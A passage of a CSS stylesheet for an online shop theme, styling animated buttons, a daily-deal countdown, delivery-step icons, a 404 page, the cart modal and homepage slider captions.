    color: inherit;
    display: block;
    float: left;
    max-width: 250px;
    padding: 1.25em 2em;
    position: relative;
    vertical-align: middle;
    z-index: 1;
    border-radius: 40px;
}
main #columns .ContinueShop, main #columns .standard-checkout {
    float: right;
    margin-left: 15px;
    padding: 5px 25px !important;
    background: none !important;
}
main #columns .ContinueShop span, main #columns .standard-checkout span{padding:0px; color: #fff;font-size: 12px;text-transform: uppercase;font-weight: 700;}
.product-action-deals .add-to-cart a{padding: 0 25px;color: #fff;}
main #columns .standard-checkout::before,
main #columns .standard-checkout::after,
main #columns .ContinueShop::before,
main #columns .ContinueShop::after,
.product-action-deals .add-to-cart a::before,
.product-action-deals .add-to-cart a::after,
#dorSubmitNewsletter::before,
#dorSubmitNewsletter::after,
.box-info-product .exclusive::before,
.box-info-product .exclusive::after {
  content: '';
  border-radius: inherit;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.25, 0, 0.3, 1);
}
main #columns .ContinueShop::before,
main #columns .standard-checkout::before,
.product-action-deals .add-to-cart a::before,
.box-info-product .exclusive::before,
#dorSubmitNewsletter::before{
  border: 2px solid #8eb359;
}
main #columns .ContinueShop::after,
main #columns .standard-checkout::after,
.product-action-deals .add-to-cart a::after,
.box-info-product .exclusive::after,
#dorSubmitNewsletter::after{
  background: #8eb359;
}
main #columns .ContinueShop:hover::before,
main #columns .standard-checkout:hover::before,
.box-info-product .exclusive:hover::before,
.product-action-deals .add-to-cart a:hover::before,
#dorSubmitNewsletter:hover::before{
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
main #columns .standard-checkout::before,
main #columns .standard-checkout:hover::after,
main #columns .ContinueShop::before,
main #columns .ContinueShop:hover::after,
.box-info-product .exclusive::before,
.box-info-product .exclusive:hover::after,
#dorSubmitNewsletter::before,
#dorSubmitNewsletter:hover::after{
  -webkit-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.7, 0.7, 1);
}
main #columns .standard-checkout:hover::after,
main #columns .ContinueShop:hover::after{
  transform: scale3d(0.9, 0.7, 1);
}
main #columns .standard-checkout::before,
main #columns .ContinueShop::before,
.product-action-deals .add-to-cart a::before,
.product-action-deals .add-to-cart a:hover::after{
  -webkit-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.8, 0.7, 1);
}
.product-action-deals .add-to-cart a:hover::after,
main #columns .standard-checkout:hover::after,
main #columns .ContinueShop:hover::after,
.box-info-product .exclusive:hover::after,
#dorSubmitNewsletter:hover::after{
  background-color: #8eb359;
}


/* Winona */
.slider-read-more .button--winona {
    margin-top: 0;
}
.button--winona {
    backface-visibility: hidden;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    border-radius: 40px;
    color: inherit;
    display: inline-block;
    float: none;
    max-width: 250px;
    padding: 1.3em 2em;
    position: relative;
    vertical-align: middle;
    z-index: 1;
    text-transform: uppercase;
    margin-top: 20px;
    color: #8eb359;
}
.button--winona{
    border: 1px solid #8eb359;
}
.button--winona{
  overflow: hidden;
  padding: 0;
  -webkit-transition: border-color 0.3s, background-color 0.3s;
  transition: border-color 0.3s, background-color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.button--winona::after {
  content: attr(data-text);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  color: #8eb359;
  -webkit-transform: translate3d(0, 25%, 0);
  transform: translate3d(0, 25%, 0);
}
.button--winona > span {
  display: block;
}
.slider-read-more .button--winona:after,
.button--winona.button--inverted:after{
  color: #fff;
}
.button--winona::after,
.button--winona > span{
  padding: 0.5em 1.5em;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.slider-read-more .button--winona::after,
.slider-read-more .button--winona > span{
  padding: 0.2em 1.5em;
}
.slider-read-more .button--winona:hover,
.button--winona:hover {
  border-color: #8eb359;
  background-color: rgba(63, 81, 181, 0.1);
}
.slider-read-more .button--winona:hover,
.button--winona.button--inverted:hover {
  border-color: #8eb359;
  background-color: #8eb359;
}
.button--winona:hover::after {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.button--winona:hover > span {
  opacity: 0;
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
}




/* Sacnite */
.button--sacnite, .action-button ul li a, .add-to-line > div > a {
    width: 70px;
    height: 70px;
    min-width: 0;
    text-align: center;
    line-height: 70px;
    padding: 0;
    color: #fff;
    border:1px #ddd solid;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}
.button--sacnite i, .add-to-line > div > a i{color: #696969;}
.button--scanite.button--round-l, .add-to-line > div > a {
    border-radius: 50%;
}
.button--sacnite.button--inverted, .add-to-line > div > a {
    color: #37474f;
}
.button--sacnite::before, .action-button ul li a::before, .add-to-line > div > a::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    z-index: -1;
    box-shadow: inset 0 0 0 35px #fff;
    -webkit-transform: scale3d(0.9, 0.9, 1);
    transform: scale3d(0.9, 0.9, 1);
    -webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
    transition: box-shadow 0.3s, transform 0.3s;
}
.button--sacnite.button--inverted::before, .action-button ul li a::before, .add-to-line > div > a::before {
    box-shadow: inset 0 0 0 35px #fff;
}
.button--sacnite .button__icon {
    font-size: 22px;
    width: 22px;
}
.button--sacnite > span {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}
.button--sacnite:hover, .action-button ul li a:hover, .add-to-line > div > a:hover {
    color: #37474f;border-color: #8eb359;
}
.button.button--sacnite:hover i, .add-to-line > div > a:hover i{color: #8eb359;}
.button--sacnite.button--inverted:hover, .add-to-line > div > a:hover {
    color: #fff;
}
.slider-content .price-slider.button--sacnite::before, .action-button ul li a::before{
    box-shadow: 0 0 0 35px #333 inset;
}
.add-to-line > div > a::before{
  box-shadow: 0 0 0 35px #fff inset;
}
.button--sacnite:hover::before, .slider-content .price-slider.button--sacnite:hover::before,
.add-to-line > div > a:hover::before,
.content_price .deail-price-main.button--sacnite:hover::before, .action-button ul li a:hover::before {
    box-shadow: inset 0 0 0 2px #8eb359;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.button--sacnite.button--inverted:hover::before, .action-button ul li a:hover::before, .add-to-line > div > a:hover::before {
    box-shadow: inset 0 0 0 2px #fff;
}
.slider-content .price-slider.button--sacnite:hover::before, .add-to-line > div > a:hover::before,
.content_price .deail-price-main.button--sacnite:hover::before, .action-button ul li a:hover::before{
  box-shadow: inset 0 0 0 2px #8eb359;
}
.slider-content .price-slider.button--sacnite:hover, .action-button ul li a:hover, .add-to-line > div > a:hover,
.content_price .deail-price-main.button--sacnite:hover{background: #fff !important;}
.slider-content .price-slider.button--sacnite:hover span, .action-button ul li a:hover i, .add-to-line > div > a:hover i,
.content_price .deail-price-main.button--sacnite:hover span{color: #8eb359 !important;}


ul.product_list .product-name:hover, .product_list_sidebar h5 a.product-name:hover{color: #8eb359;text-decoration: none;}
.widget-content .panel-group {
    margin-bottom: 0;
}

/***Home 1 Deal***/
.info-deal-inner > h2 {
    color: #333;
    font-size: 42px;
    font-weight: 900;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    margin-bottom: 0px;
}
.info-deal-inner > h3 {
    margin-top: 0;
}
.info-deal-inner > h3 a {
    color: #8eb359;
    font-family: "Playfair Display",serif;
    font-size: 17px;
    font-style: italic;
    letter-spacing: 0.2em;
}
.info-dordeal {
    padding: 70px 0;
}
#daily-countdown-time .item-time {
    display: inline-block;font-family: "Playfair Display",serif;
}
#daily-countdown-time .item-time span {
    display: block;
    text-align: center;
    color: #696969;
}
#daily-countdown-time .item-time span.dw-time {
    font-size: 45px;
    font-weight: 700;
    padding: 0 30px 20px;
    color: #8eb359;
    position: relative;
}
#daily-countdown-time .item-time span.dw-time::before {
    content: ":";
    font-size: 16px;
    position: absolute;
    right: -6px;
    top: 6px;
}
#daily-countdown-time .item-time:last-child span.dw-time::before{content: "";}
#daily-countdown-time .item-time span.dw-txt{
  font-style: italic;letter-spacing: 0.1em;font-size: 16px;
}
.deal-desc {
    padding: 20px 155px 30px 0;
}
#daily-countdown-time {
    margin-left: -15px;
}
.add-to-line > div {
    display: inline-block;
    padding: 0 5px;
}
.add-to-line > div a {
    border: 1px solid #8eb359;
    color: #8eb359;
    border-radius: 50%;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}
.countdown-time-data {
    padding-bottom: 50px;
}

.product-action-deals .add-to-cart {
    padding-right: 25px;
}
.dorDailyDeal .content_price.price {
    position: absolute;
    text-align: center;
    top: calc(50% - 70px);
}
.dorDailyDeal .content_price.price .deail-price-main{
  border-radius: 50%;
  font-size: 30px;
  font-style: italic;
  font-weight: 900;
  height: 140px;
  line-height: 140px;
  position: relative;
  text-align: center;
  width: 140px;
  background: #8eb359;
  color: #fff;
  font-family: "Playfair Display",serif;
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.dorDailyDeal .content_price.price .deail-price-main > span{
  display: block;line-height: normal;position: inherit !important;font-size: 37px;opacity: 1;
}
.dorDailyDeal .content_price.price .deail-price-main > span.product-price.new-price {
    margin-top: -2px;
}
.dorDailyDeal .content_price.price .deail-price-main > span.deail-price-txt{
  font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.1em;
}
.deail-price-main{border:none;}
.deail-price-main::before {
    box-shadow: 0 0 0 35px #8eb359 inset;
}
/****Home Tab Product*****/
.dor-tab-product-category-wrapper .nav > li > a {
    border: 1px solid #f4f1e3;
    border-radius: 30px;
    color: #696969;
    padding: 3px 20px;
}
.dor-tab-product-category-wrapper .nav > li.active > a, .dor-tab-product-category-wrapper .nav > li > a:hover{
    color: #fff;background: #8eb359 !important;border-color: #8eb359;
}
.load-more-tab.dor-icon-float-away {
    display: none;
}

/*****Home Promotion******/
.banner-item {
    position: relative;
}
.promotion-banner-info {
    position: absolute;
    right: 30px;
    top: calc(50% - 60px);
    text-align: center;
}
.promotion-banner-info > h3 {
    color: #333;
    font-size: 37px;
    font-weight: 900;
    font-family: "Playfair Display",serif;
    letter-spacing: 0.1em;
}
.promotion-banner-info > span {
    color: #696969;
    letter-spacing: 0.1em;
    text-align: center;
    text-transform: uppercase;
}
.promotion-banner-signle:last-child .promotion-banner-info > h3 {
    color: #fff;
    text-transform: uppercase;
}
.promotion-banner-signle:last-child .promotion-banner-info > span {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    font-family: "Playfair Display",serif;
    font-style: italic;
    font-weight: 700;
    letter-spacing: 0.2em;
    padding: 1px 8px;
    text-transform: none;
}
#index #columns.container {
    padding: 0;
}

.delivery-process-media-group {
    clear: both;
    text-align: center;
}
.delivery-process-step-info {
    text-align: center;
}
.delivery-process-step .process-icon{display: block;margin: 0 auto;}
.delivery-process-step.step-01 .process-icon {
    background-image: url("../../img/dorado/step/step-01.png");
    background-repeat: no-repeat;
    height: 123px;
    width: 128px;
}
.delivery-process-step.step-01 .process-icon:hover{
  background-position: -128px 0px;
}
.delivery-process-step.step-02 .process-icon {
    background-image: url("../../img/dorado/step/step-02.png");
    background-repeat: no-repeat;
    height: 123px;
    width: 128px;
}
.delivery-process-step.step-02 .process-icon:hover{
  background-position: -128px 0px;
}
.delivery-process-step.step-03 .process-icon {
    background-image: url("../../img/dorado/step/step-03.png");
    background-repeat: no-repeat;
    height: 123px;
    width: 128px;
}
.delivery-process-step.step-03 .process-icon:hover{
  background-position: -128px 0px;
}
.delivery-process-step.step-04 .process-icon {
    background-image: url("../../img/dorado/step/step-04.png");
    background-repeat: no-repeat;
    height: 123px;
    width: 128px;
}
.delivery-process-step.step-04 .process-icon:hover{
  background-position: -128px 0px;
}

.delivery-process-step-info {
    position: absolute;width: 100%;z-index: 2;
}
.delivery-process-step.step-01 .delivery-process-step-info,
.delivery-process-step.step-04 .delivery-process-step-info{
  top: 200px;
}
.delivery-process-info-media {
    padding: 200px 0 100px;
}
.delivery-process-step-info h3 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 19px;
    font-weight: 700;
}
.delivery-process-head {
    padding: 40px 0;
}
.delivery-process-head > h2, #dor-tab-product-category .title-header-tab > h2 {
    position: relative;
}
.delivery-process-head > h2::after{
    background: rgba(0, 0, 0, 0) url("../../img/dorado/line-head-process.png") repeat-x scroll 0 0;
    content: "";
    height: 7px;
    left: 15px;
    position: absolute;
    top: 20px;
    width: calc(50% - 250px);
    display: none;
}
.delivery-process-head > h2::before{
    background: rgba(0, 0, 0, 0) url("../../img/dorado/line-head-process.png") repeat-x scroll 0 0;
    content: "";
    height: 7px;
    right: 15px;
    position: absolute;
    top: 20px;
    width: calc(50% - 250px);
    display: none;
}
.promotion-banner-home1 {
    padding: 25px 0 70px;
}
.delivery-process-step-info > span {
    color: #696969;
}
.delivery-process-step{position: relative;}
.delivery-process-step.step-01 .delivery-process-step-info::before{
  position: absolute;
  content: "";
  background: url(../../img/dorado/step/line-step-1.png) no-repeat;
}
.delivery-process-step.step-01 .delivery-process-step-info::before {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/step/line-step-1.png") no-repeat scroll 0 0;
    content: "";
    height: 92px;
    position: absolute;
    right: -50px;
    top: -85px;
    width: 133px;
}
.delivery-process-step.step-02 .delivery-process-step-info::before {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/step/line-step-2.png") no-repeat scroll 0 0;
    content: "";
    height: 30px;
    position: absolute;
    right: -82px;
    top: 92px;
    width: 161px;
}
.delivery-process-step.step-04 .delivery-process-step-info::before {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/step/line-step-3.png") no-repeat scroll 0 0;
    content: "";
    height: 110px;
    left: -30px;
    position: absolute;
    top: -105px;
    width: 116px;
}
ul.product_list.grid li.ajax_block_product .product-container h5{position: relative;padding-bottom: 0px !important;}
ul.product_list.grid li.ajax_block_product .product-container h5::before{
    background: #ddd none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: calc(50% - 17px);
    position: absolute;
    bottom: 4px;
    width: 35px;
    display: none;
}
ul.product_list.grid li.ajax_block_product .product-container:hover h5::before{background: #8eb359;width: 45px;left: calc(50% - 22px);}
.products article .dor-thumbnail-container .product-title::before{display: none !important;}
#products .product-title, .featured-products .product-title, .product-accessories .product-title{padding-bottom: 0px !important;}
.delivery-process-step.step-02 .delivery-process-step-info{
  padding-right: 45px;
}
.delivery-process-step.step-03 .delivery-process-step-info {
    padding-left: 45px;
}
.testimonials-title{
  font-weight: 900;
}
.des_testimonial {
    font-family: "Playfair Display",serif;
    font-size: 17px;
    font-style: italic;
    letter-spacing: 0.1em;
    line-height: 35px;
    padding: 0 190px;
}
.testimonials-slide .owl-nav > div i:hover{color: #8eb359;}
.headerskin4 .dorHeader_menu .container .menu-header-inner {
    background: #333 none repeat scroll 0 0;
    position: relative;
}
.headerskin4 .menu-header-inner {
    margin-bottom: -32px;
    position: relative;
}
.headerskin4 .dor-megamenu ul.navbar-nav > li > a span.menu-title {
    color: #fff;
}
#header.fixed .dor-megamenu ul.navbar-nav > li > a span.menu-title {
    color: #333;
}
#header .headerskin4 .header-menu-item-search .icon-search {
    color: #fff;
}
.blockDorado2, .blockDorado5{position: relative;}

/*.blockDorado1::after {
    background-image: url("../../img/dorado/bg-1.png");
    bottom: -120px;
    content: "";
    height: 468px;
    left: 0;
    position: absolute;
    width: 249px;
    z-index: 1;
}
.blockDorado1::before {
    background-image: url("../../img/dorado/bg-2.png");
    top: 130px;
    content: "";
    height: 505px;
    right: 0;
    position: absolute;
    width: 242px;
    z-index: 1;
}*/
div.star.star_on::after{color: #f0bf2d;}
ul.product_list .product-image-container img.img-responsive{margin:0 auto;}
.order_delivery ul.address {
    position: relative;
}
.order_delivery ul.address .page-subheading::before {
    content: "+";
    font-size: 22px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 0;
    top: 6px;
    width: 30px;
    cursor: pointer;
}
.order_delivery ul.address .page-subheading{border-width: 0px;padding:0px;margin:0px;}
.order_delivery ul.address.openAddress .page-subheading{border-width: 1px;padding:0px 0px 15px;margin-bottom: 12px;}
.order_delivery ul.address > li{display: none;}
.order_delivery ul.address > li:first-child{display: block;}
.order_delivery ul.address.openAddress > li{display: block;}
.DorTestimonial{padding: 90px 0 90px;}
.DorTestimonial::before{background: #333;}
.DorTestimonial::after {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/bg-06.jpg") no-repeat scroll center bottom;
    bottom: 0px;
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
}
/*****Gallery******/
.header-tab-gallery > li a {
    border: 1px solid #f4f1e3;
    border-radius: 35px;
    color: #696969;
    font-size: 13px;
    font-weight: 700;
    padding: 3px 15px;
}
/*****End Gallery******/


#dor-search-header2 .filterDataSearch {
    background: #fff none repeat scroll 0 0;
    max-height: 420px;
    max-width: 100%;
    min-width: 235px;
    overflow-y: auto;
    padding: 10px 5px;
    position: absolute;
    width: 310px;
    z-index: 1002;
}
.filterDataSearch{
  box-shadow: 0 0 5px -3px;
}


/*******Page Not Found*******/
#pagenotfound .columns-container {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/line-bottom-menu.png") repeat-x scroll center top;
    padding-top: 80px;
}
#pagenotfound .columns-container::before {
    background-image: url("../../img/dorado/bg-right-1.png");
    content: "";
    max-height: 100%;
    height: 700px;
    position: absolute;
    right: 0;
    bottom: 50px;
    width: 221px;
    z-index: 1;
}
#pagenotfound .columns-container::after {
    background-image: url("../../img/dorado/bg-left-1.png");
    bottom: 0px;
    content: "";
    max-height: 100%;
    height: 783px;
    left: 0;
    position: absolute;
    width: 236px;
    z-index: 1;
}
#pagenotfound .pagenotfound{margin:0 auto;}
#pagenotfound .blockPosition, #pagenotfound .dorBlockCustom1, #pagenotfound .blockDorado10, #pagenotfound .footer-container{display: none;}
#pagenotfound .pagenotfound h1 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 50px;
    padding-bottom: 30px;
    text-transform: none;
    letter-spacing: 0.05em;
}
#pagenotfound .comeback-home {
    color: #696969;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
#pagenotfound .comeback-home a{padding-left: 5px;color: #333;text-decoration: underline;}
.bg-pagenotfound {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/bg-404.png") no-repeat scroll center center;
    height: 563px;
    width: auto;
}
/*******End Page Not Found*******/

.dorFooter-contactus .contact-info ul li:nth-child(4) a span{color: #8eb359;}
/***Home Blogs 3***/
#dorhomeStyle3 .owl-item .main-item-blog{width: 100%;padding:0px;}
#dorhomeStyle3 .month-date {
    border: 2px solid #dfdfdf;
    border-radius: 50%;
    display: table-cell;
    height: 82px;
    line-height: 82px;
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 82px;
    font-family: "Playfair Display",serif;
    font-size: 17px;
    font-style: italic;
    letter-spacing:0.1em;
}
#dorhomeStyle3 .month-date small,
#dorhomeStyle3 .month-date em{
  display: block;line-height: normal;
}
#dorhomeStyle3 .month-date small {
    font-size: 35px;
    line-height: 20px;
    padding-bottom: 10px;
    margin-bottom: 2px;
    position: relative;
    font-weight: 700;
    font-style: normal;
    color: #8eb359;
}
#dorhomeStyle3 .month-date small::before{
  content: "";
  position: absolute;
  background: #ddd;
  height: 1px;
  width: 50%;
  bottom: 0px;
}
#dorhomeStyle3 .media-body {
    padding-left: 25px;
    width: auto;
}
#dorhomeStyle3 .entry-categories > a {
    color: #ababab;
    font-family: "Playfair Display",serif;
    font-style: italic;
    letter-spacing: 0.07em;
}
#dorhomeStyle3 .info-blog-item {
    padding: 25px 0;
}
#dorhomeStyle3 .info-blog-item h3.entry-title a{font-size: 22px;}
#dorhomeStyle3.blog-home-data{padding-bottom: 60px;}
/***End Home Blogs 3***/






/***************Theme Options**************/

#header .header-top{position: relative;}
.menu-head-top > #_desktop_cart{display: inline-block;padding:45px 0;}
#_desktop_cart .hidden-sm-down {
    display: none;
    float: left;
    font-weight: 300;
    padding-left: 10px;
    padding-top: 6px;
    text-transform: uppercase;
}
#product-availability{line-height: 20px;}
.quickview .modal-content{background: #fff;}
#blockcart-modal .cart-products-count {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 0;
    bottom: auto;
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 1.125rem;
    font-style: italic;
    font-weight: 700;
    left: auto;
    position: relative;
    right: auto;
    top: auto;
    width: auto;
}
#blockcart-modal .cart-content strong {
    color: #696969;
    display: inline-block;
    font-weight: 400;
    min-width: 130px;
}
#blockcart-modal .cart-content p {
    color: #333;
    font-family: "Playfair Display",serif;
    font-style: italic;
}
#blockcart-modal .modal-dialog {
    max-width: 950px;
    width: 100%;
}
#blockcart-modal .cart-content {
    padding-left: 0.5rem;
}
#blockcart-modal .divide-right .col-md-6:first-child {
    width: 40%;
}
#blockcart-modal .divide-right .col-md-6:last-child {
    width: 60%;
}
#blockcart-modal .product-image{max-width: 100%;}
#blockcart-modal .product-name {
    color: #8eb359;
    font-family: "Playfair Display",serif;
    font-size: 1.125rem;
    font-style: italic;
    letter-spacing: 0.05em;
}
#blockcart-modal .divide-right .col-md-6:last-child > p:nth-child(2) {
    font-family: "Playfair Display",serif;
    font-size: 20px;
    font-style: italic;
    font-weight: 700;
}
#blockcart-modal .divide-right .col-md-6:last-child span,
#blockcart-modal .divide-right .col-md-6:last-child > p:last-child{
    color: #8eb359;
}
#blockcart-modal .divide-right .col-md-6:last-child strong {
    color: #333;
    display: inline-block;
    min-width: 80px;
}
#blockcart-modal .cart-content .btn{margin-top: 25px;line-height: 25px;}
#blockcart-modal .cart-content .btn.btn-primary{border-color: #8eb359;background-color: #8eb359;}
#contact-link > a {
    color: #696969;
    font-size: 20px;
}
#contact-link > a i{padding-right: 15px;}
body#checkout #cart-summary-product-list{display: block;}
.cart-summary-products > p:nth-child(1){
    color: #333;
}
.cart-summary-products > p:nth-child(2) {
    display: none;
}
body#checkout #header .header-nav{padding-top: 2rem;}
#header .header-nav {
    border: medium none;
    display: table-cell;
    line-height: 65px;
    margin-bottom: 0;
    position: relative;
    vertical-align: middle;
}
.dor-dropdown-menu img {
    display: inline-block;
}
.dor-dropdown-menu .dropdown-item {
    display: inline-block !important;
    padding-left: 5px;
}
.dropdown .expand-more{color: #8eb359;}

.user-info .account .hidden-sm-down {
    color: #8eb359;
    padding-left: 5px;
}
.logout .fa.fa-sign-out {
    padding-right: 5px;
}
#_desktop_user_info{
    background: #f8f7f7 none repeat scroll 0 0;
    margin-bottom: -21px;
    margin-left: -24px;
    margin-right: -21px;
    padding: 15px;
    display: none;
}


/****Home Slider*****/
.slider-content-wrapper{cursor: default; position: relative; top: 0px; left: 0px; width: 1300px; height: 685px; overflow: hidden;}
#Dor_Full_Slider .dorArrowLeft, #Dor_Full_Slider .dorArrowRight {
    border-radius: 5px;
    font-size: 30px;
    height: 40px;
    margin-top: -75px;
    opacity: 0.2;
    top: 50%;
    width: 40px;
    display: none;
}
#Dor_Full_Slider .dorArrowLeft i, #Dor_Full_Slider .dorArrowRight i {
    border: 0 solid #000;
    border-radius: 0;
    color: #000;
    display: block;
    height: 40px;
    left: auto;
    line-height: 40px;
    position: relative;
    top: auto;
    width: 40px;
}
#Dor_Full_Slider:hover .dorArrowLeft, #Dor_Full_Slider:hover .dorArrowRight{display: block;}
.effectSlider1 .dor-info-perslider{margin-left: 0px;}
.effectSlider0 .product-item-image img{
    position: absolute; top: 20px; left: 540px; width: 170px; height: 482px;
}
.effectSlider1 .product-item-image img {
    height: 470px;
    left: 430px;
    position: absolute;
    top: 90px;
    width: 390px;
}
.effectSlider2 .product-item-image img{
    position: absolute; top: 35px; left: 420px; width: 450px; height: 429px;
}
.effectSlider3 .product-item-image img{
    position: absolute; top: 20px; left: 540px; width: 170px; height: 482px;
}
.effectSlider4 .product-item-image img{
    position: absolute; top: 20px; left: 540px; width: 170px; height: 482px;
}
.effectSlider5 .product-item-image img{
    position: absolute; top: 20px; left: 540px; width: 170px; height: 482px;
}
.effectSlider6 .product-item-image img {
    height: auto;
    left: 160px;
    position: absolute;
    top: 115px;
    width: 660px;
    z-index: 9;
}
.effectSlider0 .dor-slider-title{
    position: absolute; top: -88px; left: 200px;
}
.effectSlider1 .dor-slider-title {
    color: #fff;
    font-size: 82px;
    font-style: normal;
    font-weight: 900;
    left: 210px;
    letter-spacing: 0.05em;
    position: absolute;
    top: -70px;
}
.effectSlider2 .dor-slider-title {
    font-family: "Lato",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    left: 335px;
    letter-spacing: 0.4em;
    position: absolute;
    text-transform: uppercase;
    top: -95px;
}
.effectSlider3 .dor-slider-title {
    color: #8eb359;
    font-family: Lato;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    left: 0 !important;
    letter-spacing: 0.2em;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: -160px;
}
.effectSlider4 .dor-slider-title4 span {
    clear: left;
    color: #333;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 40px;
    font-style: italic;
    font-weight: 700;
    left: auto !important;
    letter-spacing: 0.1em;
    line-height: 20px;
    position: relative;
    text-align: center;
    text-transform: none;
    top: 165px;
}
.effectSlider4 .dor-slider-title4 span:first-child {
    font-size: 70px;
    right: 100px !important;
    top: 130px;
}
.effectSlider4 .dor-slider-title4 span:nth-child(2) {
    font-size: 55px;
    font-weight: 400;
    left: 45px !important;
}
.effectSlider4 .dor-slider-title4 span:last-child {
    font-size: 130px;
    left: 62px !important;
    top: 205px;
}
.effectSlider5 .dor-slider-title,
.effectSlider5 .slider-image-head {
    clear: left;
    color: #696969;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    left: auto !important;
    letter-spacing: 0.1em;
    line-height: 20px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    top: 160px;
    margin:0 auto;
}
.effectSlider6 .dor-slider-title {
    clear: left;
    color: #fff;
    display: block;
    font-family: "Great Vibes","Comic Sans MS",cursive,sans-serif;
    font-size: 55px;
    font-style: normal;
    font-weight: 500;
    left: auto !important;
    letter-spacing: 0em;
    line-height: 20px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    text-transform: none;
    top: -155px;
}
.effectSlider5 .slider-image-head {
    max-width: 175px;
    top: 145px;
}
.effectSlider6 .slider-image-head {
    max-width: 175px;
    top: 145px;
    display: none;
}
.effectSlider0 .dor-slider-caption{
    position: absolute; top: 230px; left: 0px;
}
.effectSlider1 .dor-slider-caption {
    font-size: 50px;
    font-style: italic;
    font-weight: 400;
    left: 215px;
    position: absolute;
    top: 290px;
}
.slider-content .price-slider{top:50px;position: relative;left:300px !important;}
.effectSlider2 .dor-slider-caption {
    font-size: 48px;
    left: 25px;
    letter-spacing: 0.6em;
    position: absolute;
    text-transform: uppercase;
    top: 230px;
}
.effectSlider3 .dor-slider-caption {
    color: #fff;
    font-family: "Playfair Display",serif;
    font-size: 44px;
    font-weight: 700;
    left: -200px !important;
    letter-spacing: 0.1em;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 230px;
}
.effectSlider4 .dor-slider-caption {
    color: #333;
    font-family: "Lato",serif;
    font-size: 19px;
    font-weight: 400;
    left: -200px !important;
    letter-spacing: 0.45em;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 320px;
}
.effectSlider5 .dor-slider-caption {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 33px;
    font-weight: 700;
    left: -190px !important;
    letter-spacing: 0.45em;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 265px;
}
.effectSlider6 .dor-slider-caption {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 85px;
    font-weight: 400;
    left: -198px !important;
    letter-spacing: 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 210px;
}
.effectSlider0 .slider-read-more{
    position: absolute; top: 500px; left: 0px;
}
.effectSlider1 .slider-read-more {
    bottom: auto;
    left: 190px;
    position: absolute;
    top: 500px;
}
.effectSlider1 .slider-read-more a {
    border: 2px solid #fff;
    border-radius: 0;
    display: block;
    height: auto;
    line-height: normal;
    text-align: center;
    width: auto;
}
.effectSlider1 .slider-read-more a:hover{
    background: #8eb359;color: #fff;
}
.effectSlider1 .slider-read-more a:hover span{color: #fff;}
.effectSlider1 .slider-read-more a span {
    color: #fff;
    display: block;
    font-size: 11px !important;
    padding: 7px 15px !important;
    text-transform: uppercase !important;
}
.effectSlider1 .slider-read-more a:hover span{
    transform: none !important;
}
.effectSlider2 .slider-read-more{
    position: absolute; top: 458px; left: 170px;
}
.effectSlider3 .slider-read-more {
    left: -200px !important;
    position: absolute;
    top: 470px;
    width: 100%;
}
.effectSlider4 .slider-read-more {
    left: -200px !important;
    position: absolute;
    top: 495px;
    width: 100%;
}
.effectSlider6 .slider-read-more {
    left: -200px !important;
    position: absolute;
    top: 430px;
    width: 100%;
    z-index: 9;
}
.effectSlider5 .slider-read-more a{color: #333;}
.effectSlider0 .dor-slider-desc{
